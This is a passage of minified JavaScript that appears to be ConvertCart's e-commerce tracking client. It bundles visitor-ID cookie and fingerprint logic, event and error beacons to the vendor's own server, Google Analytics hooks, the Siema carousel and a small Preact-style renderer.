e=Math.min(1e3,Math.round(100*(1+i/5)));setTimeout(r,e)}}}()}))}},(e,t,n)=>{"use strict";const i=n(30),r=n(10),a=n(7),s=window.location;let o=null,c=null;const l=s.hostname;if("localhost"!==l){const e=l.split(/\./);e.reverse();let t=2;e.length>2&&e[0].length+e[1].length<=4&&(t=3),"myshopify"===e[1]&&(t=3),(/\.com\.(au|br|ph)$/.test(l)||/\.us\.com$/.test(l))&&(t=3),c=e.slice(0,t).reverse().join(".")}const p=()=>Math.abs((Date.now()-1417392e6)/1e3).toFixed(0);function d(){return`${p()}.${Math.random().toString().substr(2,10)}`}function u(e,t,n){const i=new RegExp(`${n}=${e.domainId}\\.(\\d+\\.\\d+)`).exec(t);return i?i[1]:null}function h(e,t){i.set(e,t,{expires:730,domain:c})}function f(e){i.remove(e,{domain:c})}t.init=function(e){const{hash:t}=s;return t&&t.indexOf("utm_source=")>=0&&r.pageView(e.googleAnalyticsId,`/ccart-campaign?${t.substr(1)}`),function(e){const t=i.get(`ccid.${e.domainId}`),n=u(e,s.search,"ccid")||u(e,s.search,"ccartu")||u(e,s.hash,"ccid")||t;return n?(t!==n&&a.clear(),Promise.resolve(n)):e.fingerPrint?fetch(`${e.trackService}/${e.domainId}/detect-user-id`).then((e=>e.json())).then((e=>e.userId||d())).catch((e=>(console.error(e),d()))):Promise.resolve(d())}(e).then((t=>{o=t,h(`ccid.${e.domainId}`,o),e.visitorId=o}))};let m=!1;t.setTestUser=function(e){e?m=!0:h("ccart-test","1")},t.isTestUser=function(){return m||"1"===i.get("ccart-test")},t.resetUser=function(e){f(`ccid.${e.domainId}`),f("ccart-test")},t.getVisitorId=()=>o,t.get=e=>i.get(e),t.remove=f,t.setForever=h,t.isNewId=()=>{const e=Math.abs(parseInt(o.split(/\./)[0],10)),t=p();return Math.abs(t-e)<1200}},(e,t)=>{"use strict";const n=window.localStorage;t.get=function(e,t){const i=n.getItem(e);return i&&JSON.parse(i)||t},t.set=function(e,t){n.setItem(e,JSON.stringify(t))},t.clear=function(){const e=[];for(let t=0,i=n.length;t<i;t+=1){const n=localStorage.key(t);("cc:seq"===n||/^ccd?:[0-9]+$/.test(n)||/^ccart/.test(n))&&e.push(n)}e.forEach((e=>n.removeItem(e)))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=n(119),r=window,a=n(32);let s=()=>{},o={};function c(e){const{domainId:t,visitorId:n,pageId:r}=o;a(`https://t.convertcart.com/event/v2/${t}/${n}?${(0,i.stringify)(e)}&${(0,i.stringify)({pageId:r})}`)}t.init=function(e){o=e,o.logEvent=c,s=function(e,t,n,i,r){let a=r&&r.stack||"";a=a.toString().split(/\n/).slice(0,8).join("\n"),a=a.split(t).join("$"),console.error(e,t,n,i,r),c({event:"jsError",message:e,script:t,line:n,column:i,stack:a})};const t=r.onerror;r.onerror=function(e,n,i,r,a){t&&t.apply(this,arguments),n&&n.indexOf(o.domainId)>=0&&s(e,n,i,r,a)}},t.rpt=function(e){return t=>s(`${t} ${e}`,"_handled",0,0,t)},t.cctry=function(e,t){try{e()}catch(e){s(`${t} ${e}`,"_handled",0,0,e)}},t.logEvent=c},function(e){"undefined"!=typeof self&&self,e.exports=function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=function(){function e(t){var n=this;if(i(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return a(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var i=this.innerElements.length-this.perPage;i<this.innerElements.length;i++){var r=this.buildSliderFrameItem(this.innerElements[i].cloneNode(!0));n.appendChild(r)}for(var a=0;a<this.innerElements.length;a++){var s=this.buildSliderFrameItem(this.innerElements[a]);n.appendChild(s)}if(this.config.loop)for(var o=0;o<this.perPage;o++){var c=this.buildSliderFrameItem(this.innerElements[o].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===r(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var i=this.currentSlide+this.innerElements.length,r=i+this.perPage,a=(this.config.rtl?1:-1)*r*(this.selectorWidth/this.perPage),s=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(a+s)+"px, 0, 0)",this.currentSlide=i-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var i=this.currentSlide-this.innerElements.length,r=i+this.perPage,a=(this.config.rtl?1:-1)*r*(this.selectorWidth/this.perPage),s=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(a+s)+"px, 0, 0)",this.currentSlide=i+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,i=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+i+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+i+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,i=e>0&&this.currentSlide-n<0,r=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(i||r)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,i=this.currentSlide+this.perPage-1===e;(n||i)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var i=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=i?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),i=0;i<this.innerElements.length;i++)n.appendChild(this.innerElements[i]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var i in n)t[i]=n[i];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=s,e.exports=t.default}])},(e,t)=>{"use strict";const n=window;t.event=function(e,t,i){const r=n.ga;r&&"function"==typeof r&&r("send",{hitType:"event",eventCategory:"convertcart",eventAction:t,eventValue:i,nonInteraction:1});const a=n._gaq;a&&a.push&&(e&&a.push(["_setAccount",e]),a.push(["_trackEvent","convertcart",t,null,i,!0]))},t.pageView=function(e,t){const i=n.ga;i&&i("send","pageview",t);const r=n._gaq;r&&r.push&&(e&&r.push(["_setAccount",e]),r.push(["_trackPageview",t]))}},e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var i,r,a;if(Array.isArray(t)){if((i=t.length)!=n.length)return!1;for(r=i;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((i=(a=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=i;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,a[r]))return!1;for(r=i;0!=r--;){var s=a[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getStorage:function(){return p},init:function(){return l}});const i=r(n(22));function r(e){return e&&e.__esModule?e:{default:e}}const a=window.localStorage;class s{constructor(){const e="ccart-storage-test-key";a.setItem(e,"1"),a.removeItem(e)}getType(){return"localStorage"}get(e){const t=a.getItem(e);return t&&function(e){try{return i.default.parse(e),!0}catch(e){return!1}}(t)?i.default.parse(t):void 0}getKeys(){return Object.keys(a)}set(e,t){a.setItem(e,i.default.stringify(t))}remove(e){a.removeItem(e)}}class o{mem={};getType(){return"memory"}get(e){return this.mem[e]}getKeys(){return Object.keys(this.mem)}set(e,t){this.mem[e]=t}remove(e){delete this.mem[e]}}let c;function l(){try{c=new s}catch(e){c=new o}}function p(){return c}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getTabId:function(){return l},init:function(){return c},regenTabId:function(){return p}});const i=r(n(21));function r(e){return e&&e.__esModule?e:{default:e}}const a="cc-tab-id";let s;function o(){const e=(0,i.default)();return sessionStorage.setItem(a,e),e}function c(){try{s=sessionStorage.getItem(a)||o()}catch(e){s=(0,i.default)()}}function l(){return s}function p(){s=o()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{CC_HB_KEY:function(){return c},canFlushTab:function(){return u},init:function(){return d}});const i=s(n(21)),r=n(12),a=n(13);function s(e){return e&&e.__esModule?e:{default:e}}const o=5e3,c="cc-heart-beat",l={},p=Date.now();function d(){"localStorage"===(0,r.getStorage)().getType()&&(setInterval((()=>localStorage.setItem(c,`${(0,a.getTabId)()}.${(0,i.default)()}`)),1e3),window.addEventListener("storage",(e=>{if(e.key===c&&e.newValue){const t=e.newValue.split(/\./)[0];t===(0,a.getTabId)()&&(0,a.regenTabId)(),l[t]=Date.now()}})))}function u(e){if(e===(0,a.getTabId)())return!0;{const t=l[e],n=Date.now()-o;return!(t&&t>n)&&!(p>n)}}},(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"EventType",{enumerable:!0,get:function(){return n}}),function(e){e.pageViewed="pageViewed",e.clicked="clicked",e.pageScrolled="pageScrolled",e.timeSpent="timeSpent"}(n||(n={}))},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>x,Fragment:()=>b,_unmount:()=>O,cloneElement:()=>R,createContext:()=>D,createElement:()=>m,createRef:()=>v,h:()=>m,hydrate:()=>A,isValidElement:()=>r,options:()=>i,render:()=>N,toChildArray:()=>_});var i,r,a,s,o,c,l,p={},d=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|^--/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function f(e){var t=e.parentNode;t&&t.removeChild(e)}function m(e,t,n){var i,r,a,s,o=arguments;if(t=h({},t),arguments.length>3)for(n=[n],i=3;i<arguments.length;i++)n.push(o[i]);if(null!=n&&(t.children=n),null!=e&&null!=e.defaultProps)for(r in e.defaultProps)void 0===t[r]&&(t[r]=e.defaultProps[r]);return s=t.key,null!=(a=t.ref)&&delete t.ref,null!=s&&delete t.key,g(e,t,s,a)}function g(e,t,n,r){var a={type:e,props:t,key:n,ref:r,__k:null,__p:null,__b:0,__e:null,l:null,__c:null,constructor:void 0};return i.vnode&&i.vnode(a),a}function v(){return{}}function b(e){return e.children}function x(e,t){this.props=e,this.context=t}function w(e,t){if(null==t)return e.__p?w(e.__p,e.__p.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?w(e):null}function y(e){var t,n;if(null!=(e=e.__p)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return y(e)}}function k(e){(!e.__d&&(e.__d=!0)&&1===a.push(e)||o!==i.debounceRendering)&&(o=i.debounceRendering,(i.debounceRendering||s)(S))}function S(){var e;for(a.sort((function(e,t){return t.__v.__b-e.__v.__b}));e=a.pop();)e.__d&&e.forceUpdate(!1)}function C(e,t,n,i,r,a,s,o,c){var l,u,h,m,g,v,b,x=n&&n.__k||d,y=x.length;if(o==p&&(o=null!=a?a[0]:y?w(n,0):null),l=0,t.__k=_(t.__k,(function(n){if(null!=n){if(n.__p=t,n.__b=t.__b+1,null===(h=x[l])||h&&n.key==h.key&&n.type===h.type)x[l]=void 0;else for(u=0;u<y;u++){if((h=x[u])&&n.key==h.key&&n.type===h.type){x[u]=void 0;break}h=null}if(m=M(e,n,h=h||p,i,r,a,s,null,o,c),(u=n.ref)&&h.ref!=u&&(b||(b=[])).push(u,n.__c||m,n),null!=m){if(null==v&&(v=m),null!=n.l)m=n.l,n.l=null;else if(a==h||m!=o||null==m.parentNode){e:if(null==o||o.parentNode!==e)e.appendChild(m);else{for(g=o,u=0;(g=g.nextSibling)&&u<y;u+=2)if(g==m)break e;e.insertBefore(m,o)}"option"==t.type&&(e.value="")}o=m.nextSibling,"function"==typeof t.type&&(t.l=m)}}return l++,n})),t.__e=v,null!=a&&"function"!=typeof t.type)for(l=a.length;l--;)null!=a[l]&&f(a[l]);for(l=y;l--;)null!=x[l]&&O(x[l],x[l]);if(b)for(l=0;l<b.length;l++)I(b[l],b[++l],b[++l])}function _(e,t,n){if(null==n&&(n=[]),null==e||"boolean"==typeof e)t&&n.push(t(null));else if(Array.isArray(e))for(var i=0;i<e.length;i++)_(e[i],t,n);else n.push(t?t(function(e){if(null==e||"boolean"==typeof e)return null;if("string"==typeof e||"number"==typeof e)return g(null,e,null,null);if(null!=e.__e||null!=e.__c){var t=g(e.type,e.props,e.key,null);return t.__e=e.__e,t}return e}(e)):e);return n}function E(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]="number"==typeof n&&!1===u.test(t)?n+"px":n||""}function T(e,t,n,i,r){var a,s,o,c,l;if("key"===(t=r?"className"===t?"class":t:"class"===t?"className":t)||"children"===t);else if("style"===t)if(a=e.style,"string"==typeof n)a.cssText=n;else{if("string"==typeof i&&(a.cssText="",i=null),i)for(s in i)n&&s in n||E(a,s,"");if(n)for(o in n)i&&n[o]===i[o]||E(a,o,n[o])}else"o"===t[0]&&"n"===t[1]?(c=t!==(t=t.replace(/Capture$/,"")),l=t.toLowerCase(),t=(l in e?l:t).slice(2),n?(i||e.addEventListener(t,P,c),(e.u||(e.u={}))[t]=n):e.removeEventListener(t,P,c)):"list"!==t&&"tagName"!==t&&"form"!==t&&!r&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(t!==(t=t.replace(/^xlink:?/,""))?null==n||!1===n?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):null==n||!1===n?e.removeAttribute(t):e.setAttribute(t,n))}function P(e){return this.u[e.type](i.event?i.event(e):e)}function M(e,t,n,r,a,s,o,c,l,p){var d,u,f,m,g,v,w,y,k,S,_=t.type;if(void 0!==t.constructor)return null;(d=i.__b)&&d(t);try{e:if("function"==typeof _){if(y=t.props,k=(d=_.contextType)&&r[d.__c],S=d?k?k.props.value:d.__p:r,n.__c?w=(u=t.__c=n.__c).__p=u.__E:("prototype"in _&&_.prototype.render?t.__c=u=new _(y,S):(t.__c=u=new x(y,S),u.constructor=_,u.render=L),k&&k.sub(u),u.props=y,u.state||(u.state={}),u.context=S,u.__n=r,f=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=_.getDerivedStateFromProps&&h(u.__s==u.state?u.__s=h({},u.__s):u.__s,_.getDerivedStateFromProps(y,u.__s)),f)null==_.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&o.push(u);else{if(null==_.getDerivedStateFromProps&&null==c&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(y,S),!c&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(y,u.__s,S)){for(u.props=y,u.state=u.__s,u.__d=!1,u.__v=t,t.__e=null!=l?l!==n.__e?l:n.__e:null,t.__k=n.__k,d=0;d<t.__k.length;d++)t.__k[d]&&(t.__k[d].__p=t);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(y,u.__s,S)}for(m=u.props,g=u.state,u.context=S,u.props=y,u.state=u.__s,(d=i.__r)&&d(t),u.__d=!1,u.__v=t,u.__P=e,d=u.render(u.props,u.state,u.context),t.__k=null!=d&&d.type==b&&null==d.key?d.props.children:d,null!=u.getChildContext&&(r=h(h({},r),u.getChildContext())),f||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(m,g)),C(e,t,n,r,a,s,o,l,p),u.base=t.__e;d=u.__h.pop();)u.__s&&(u.state=u.__s),d.call(u);f||null==m||null==u.componentDidUpdate||u.componentDidUpdate(m,g,v),w&&(u.__E=u.__p=null)}else t.__e=z(n.__e,t,n,r,a,s,o,p);(d=i.diffed)&&d(t)}catch(e){i.__e(e,t,n)}return t.__e}function $(e,t){for(var n;n=e.pop();)try{n.componentDidMount()}catch(e){i.__e(e,n.__v)}i.__c&&i.__c(t)}function z(e,t,n,i,r,a,s,o){var c,l,u,h,f=n.props,m=t.props;if(r="svg"===t.type||r,null==e&&null!=a)for(c=0;c<a.length;c++)if(null!=(l=a[c])&&(null===t.type?3===l.nodeType:l.localName===t.type)){e=l,a[c]=null;break}if(null==e){if(null===t.type)return document.createTextNode(m);e=r?document.createElementNS("http://www.w3.org/2000/svg",t.type):document.createElement(t.type),a=null}return null===t.type?f!==m&&(null!=a&&(a[a.indexOf(e)]=null),e.data=m):t!==n&&(null!=a&&(a=d.slice.call(e.childNodes)),u=(f=n.props||p).dangerouslySetInnerHTML,h=m.dangerouslySetInnerHTML,o||(h||u)&&(h&&u&&h.__html==u.__html||(e.innerHTML=h&&h.__html||"")),function(e,t,n,i,r){var a;for(a in n)a in t||T(e,a,null,n[a],i);for(a in t)r&&"function"!=typeof t[a]||"value"===a||"checked"===a||n[a]===t[a]||T(e,a,t[a],n[a],i)}(e,m,f,r,o),t.__k=t.props.children,h||C(e,t,n,i,"foreignObject"!==t.type&&r,a,s,p,o),o||("value"in m&&void 0!==m.value&&m.value!==e.value&&(e.value=null==m.value?"":m.value),"checked"in m&&void 0!==m.checked&&m.checked!==e.checked&&(e.checked=m.checked))),e}function I(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){i.__e(e,n)}}function O(e,t,n){var r,a,s;if(i.unmount&&i.unmount(e),(r=e.ref)&&I(r,null,t),n||"function"==typeof e.type||(n=null!=(a=e.__e)),e.__e=e.l=null,null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){i.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(s=0;s<r.length;s++)r[s]&&O(r[s],t,n);null!=a&&f(a)}function L(e,t,n){return this.constructor(e,n)}function N(e,t,n){var r,a,s;i.__p&&i.__p(e,t),a=(r=n===c)?null:n&&n.__k||t.__k,e=m(b,null,[e]),s=[],M(t,r?t.__k=e:(n||t).__k=e,a||p,p,void 0!==t.ownerSVGElement,n&&!r?[n]:a?null:d.slice.call(t.childNodes),s,!1,n||p,r),$(s,e)}function A(e,t){N(e,t,c)}function R(e,t){return t=h(h({},e.props),t),arguments.length>2&&(t.children=d.slice.call(arguments,2)),g(e.type,t,t.key||e.key,t.ref||e.ref)}function D(e){var t={},n={__c:"__cC"+l++,__p:e,Consumer:function(e,t){return this.shouldComponentUpdate=function(e,n,i){return i!==t},e.children(t)},Provider:function(e){var i,r=this;return this.getChildContext||(i=[],this.getChildContext=function(){return t[n.__c]=r,t},this.shouldComponentUpdate=function(e){i.some((function(t){t.__P&&(t.context=e.value,k(t))}))},this.sub=function(e){i.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){i.splice(i.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Consumer.contextType=n,n}i={},r=function(e){return null!=e&&void 0===e.constructor},x.prototype.setState=function(e,t){var n=this.__s!==this.state&&this.__s||(this.__s=h({},this.state));("function"!=typeof e||(e=e(n,this.props)))&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),k(this))},x.prototype.forceUpdate=function(e){var t,n,i,r=this.__v,a=this.__v.__e,s=this.__P;s&&(t=!1!==e,n=[],i=M(s,r,h({},r),this.__n,void 0!==s.ownerSVGElement,null,n,t,null==a?w(r):a),$(n,r),i!=a&&y(r)),e&&e()},x.prototype.render=b,a=[],s="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,o=i.debounceRendering,i.__e=function(e,t,n){for(var i;t=t.__p;)if((i=t.__c)&&!i.__p)try{if(i.constructor&&null!=i.constructor.getDerivedStateFromError)i.setState(i.constructor.getDerivedStateFromError(e));else{if(null==i.componentDidCatch)continue;i.componentDidCatch(e)}return k(i.__E=i)}catch(t){e=t}throw e},c=p,l=0},e=>{"use strict";e.exports=async function(e,t){const n=window.ccFetch||window.ccFetchPromise&&await 